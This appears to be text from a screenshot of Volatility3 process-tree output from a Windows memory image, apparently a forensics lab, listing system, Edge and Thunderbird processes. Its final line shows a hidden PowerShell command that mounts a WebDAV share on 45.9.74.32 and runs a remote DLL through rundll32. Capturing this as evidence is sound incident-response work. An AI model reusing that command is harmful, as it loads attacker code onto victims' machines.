 sam@sam-VirtualBox: ~/Documents/volatility3
oundHost.exe - -
*** 8544 764 dllhost.exe 0xc90c093130c0 5 - 0 False 2024-07-15 04:06:51.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\dllhost.exe - -
*** 7160 764 SearchApp.exe 0xc90c09922080 30 - 1 False 2024-07-15 04:06:33.000000 UTC N/A \Device\HarddiskVolume3\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe - -
*** 6780 764 WWAHost.exe 0xc90c0968a340 31 - 1 False 2024-07-04 10:46:50.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\WWAHost.exe - -
* 748 492 fontdrvhost.ex 0xc90c07be9140 5 - 0 False 2024-07-04 10:44:50.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\fontdrvhost.exe - -
512 484 csrss.exe 0xc90c07176080 13 - 1 False 2024-07-04 10:44:50.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\csrss.exe %SystemRoot%\system32\csrss.exe ObjectDirectory=\Windows Share
dSection=1024,20480,768 Windows=On SubSystemType=Windows ServerDll=basesrv,1 ServerDll=winsrv:UserServerDllInitialization,3 ServerDll=sxssrv,4 ProfileControl=Off MaxRequestThreads=16 C:\Windows\system32\csrss.exe
588 484 winlogon.exe 0xc90c07a22080 5 - 1 False 2024-07-04 10:44:50.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\winlogon.exe winlogon.exe C:\Windows\system32\winlogon.exe
* 752 588 fontdrvhost.ex 0xc90c07beb140 5 - 1 False 2024-07-04 10:44:50.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\fontdrvhost.exe - -
* 3616 588 userinit.exe 0xc90c088d2340 0 - 1 False 2024-07-04 10:44:59.000000 UTC 2024-07-04 10:45:23.000000 UTC \Device\HarddiskVolume3\Windows\System32\userinit.exe - -
** 3656 3616 explorer.exe 0xc90c088d1340 111 - 1 False 2024-07-04 10:44:59.000000 UTC N/A \Device\HarddiskVolume3\Windows\explorer.exe C:\Windows\Explorer.EXE C:\Windows\Explorer.EXE
*** 6368 3656 vmtoolsd.exe 0xc90c093a7080 10 - 1 False 2024-07-04 10:45:15.000000 UTC N/A \Device\HarddiskVolume3\Program Files\VMware\VMware Tools\vmtoolsd.exe "C:\Program Files\VMware\VMware Tools\
vmtoolsd.exe" -n vmusr C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
*** 5488 3656 msedge.exe 0xc90c09380080 59 - 1 False 2024-07-04 10:45:13.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86
)\Microsoft\Edge\Application\msedge.exe" C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
**** 5792 5488 msedge.exe 0xc90c09916080 10 - 1 False 2024-07-04 10:45:14.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -
**** 5088 5488 msedge.exe 0xc90c098c9080 11 - 1 False 2024-07-04 10:46:14.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86
)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --field-trial-handle=7556,i,455038
0774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-channel-handle=7548 /prefetch:8 C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
**** 1920 5488 msedge.exe 0xc90c0c863080 16 - 1 False 2024-07-15 06:58:45.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -
**** 5540 5488 msedge.exe 0xc90c096020c0 8 - 1 False 2024-07-04 10:45:13.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -
**** 6404 5488 msedge.exe 0xc90c0cbbd300 15 - 1 False 2024-07-15 06:58:52.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -
**** 5768 5488 msedge.exe 0xc90c08eed080 16 - 1 False 2024-07-04 10:45:14.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -
**** 1200 5488 msedge.exe 0xc90c03540080 17 - 1 False 2024-07-15 04:02:53.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -
**** 4464 5488 msedge.exe 0xc90c0963b080 17 - 1 False 2024-07-15 04:17:28.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86
)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-id=145 --time-ticks-at-unix-epoch=-1720089883345
586 --launch-time-ticks=1128944393 --field-trial-handle=10996,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-channel-handle=9344 /prefetch:1 C:\Program Files (x86)\Microsoft\Edge\Applicat
ion\msedge.exe
**** 1880 5488 msedge.exe 0xc90c0963a080 17 - 1 False 2024-07-15 04:19:01.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86
)\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=1 --renderer-client-id=153 --time-ticks-at-unix-epoch=-1720089883345
586 --launch-time-ticks=1222488836 --field-trial-handle=10948,i,4550380774351628999,14075719362826743519,262144 --variations-seed-version --mojo-platform-channel-handle=7820 /prefetch:1 C:\Program Files (x86)\Microsoft\Edge\Applicat
ion\msedge.exe
**** 5780 5488 msedge.exe 0xc90c092ec080 18 - 1 False 2024-07-04 10:45:14.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe "C:\Program Files (x86
)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --field-trial-handle=1928,i,4550380774351628999,14075719362826743519,262144 --variations-seed
-version --mojo-platform-channel-handle=2684 /prefetch:3 C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe
**** 7540 5488 msedge.exe 0xc90c095da080 18 - 1 False 2024-07-04 10:45:35.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -
**** 10136 5488 msedge.exe 0xc90c0c9b9080 10 - 1 False 2024-07-15 04:18:53.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\Edge\Application\msedge.exe - -
*** 8720 3656 notepad.exe 0xc90c098d2080 1 - 1 False 2024-07-15 04:08:10.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\notepad.exe "C:\Windows\system32\notepad.exe" C:\Windows\sys
tem32\notepad.exe
*** 5364 3656 thunderbird.ex 0xc90c09307080 50 - 1 False 2024-07-15 04:03:59.000000 UTC N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe "C:\Program Files\Mozilla Thun
derbird\thunderbird.exe" C:\Program Files\Mozilla Thunderbird\thunderbird.exe
**** 8332 5364 thunderbird.ex 0xc90c0c86d080 16 - 1 False 2024-07-15 04:04:12.000000 UTC N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -
**** 4492 5364 thunderbird.ex 0xc90c095ad080 16 - 1 False 2024-07-15 04:04:00.000000 UTC N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -
**** 8600 5364 thunderbird.ex 0xc90c0c41b080 15 - 1 False 2024-07-15 04:04:03.000000 UTC N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -
**** 3004 5364 thunderbird.ex 0xc90c095ab080 4 - 1 False 2024-07-15 04:09:02.000000 UTC N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -
**** 3644 5364 thunderbird.ex 0xc90c0c750080 4 - 1 False 2024-07-15 04:09:02.000000 UTC N/A \Device\HarddiskVolume3\Program Files\Mozilla Thunderbird\thunderbird.exe - -
*** 5848 3656 SecurityHealth 0xc90c09880080 3 - 1 False 2024-07-04 10:45:15.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\SecurityHealthSystray.exe "C:\Windows\System32\SecurityHealthSys
tray.exe" C:\Windows\System32\SecurityHealthSystray.exe
* 956 588 dwm.exe 0xc90c07ca0080 16 - 1 False 2024-07-04 10:44:50.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\dwm.exe "dwm.exe" C:\Windows\system32\dwm.exe
1728 6192 MicrosoftEdgeU 0xc90c09722080 4 - 0 True 2024-07-15 04:03:38.000000 UTC N/A \Device\HarddiskVolume3\Program Files (x86)\Microsoft\EdgeUpdate\MicrosoftEdgeUpdate.exe - -
9112 4120 wordpad.exe 0xc90c0991d080 8 - 1 False 2024-07-15 07:00:03.000000 UTC N/A \Device\HarddiskVolume3\Program Files\Windows NT\Accessories\wordpad.exe "C:\Program Files\Windows NT\Accessori
es\wordpad.exe" C:\Program Files\Windows NT\Accessories\wordpad.exe
3692 4120 powershell.exe 0xc90c0358b080 17 - 1 False 2024-07-15 07:00:03.000000 UTC N/A \Device\HarddiskVolume3\Windows\System32\WindowsPowerShell\v1.0\powershell.exe powershell.exe -windowstyle hidden ne
t use \\45.9.74.32@8888\davwwwroot\ ; rundll32 \\45.9.74.32@8888\davwwwroot\3435.dll,entry C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe